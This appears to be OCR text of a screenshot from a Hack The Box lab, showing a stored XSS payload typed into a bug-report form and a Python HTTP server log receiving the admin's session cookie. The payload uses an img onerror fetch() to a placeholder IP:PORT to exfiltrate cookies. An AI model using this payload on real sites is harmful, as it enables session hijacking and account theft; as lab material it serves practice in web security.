 Hack × Image Gallery × +
Not Secure http://imagery.htb:8000
OSINT Services Vuln DB Privacy and Secu… Learning Resourc… Other Bookmarks
y™ Home Gallery Upload Logout
Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
Fake Report
Bug Details
<img src=x onerror=fetch('http://IP:PORT/xss-storage-
strike?admin'+document.cookie)>
Submit Bug Report
~
❯ python3 -m http.server 5050
Serving HTTP on 0.0.0.0 port 5050 (http://0.0.0.0:5050/) ...
10.10.11.88 - - [28/Oct/2025 00:29:14] code 404, message File not found
10.10.11.88 - - [28/Oct/2025 00:29:14] "GET /xss-storage-strike?adminse
6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv
4hQ.6yg0_GCzfgrD2mCbZrPxQ8O1sww HTTP/1.1" 404 -
10.10.11.88 - - [28/Oct/2025 00:29:16] code 404, message File not found
10.10.11.88 - - [28/Oct/2025 00:29:16] "GET /xss-storage-strike?cookie.
xc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1
QA4hQ.6yg0_GCzfgrD2mCbZrPxQ8O1sww HTTP/1.1" 404 -
10.10.11.88 - - [28/Oct/2025 00:29:19] code 404, message File not found
10.10.11.88 - - [28/Oct/2025 00:29:19] "GET /favicon.ico HTTP/1.1" 404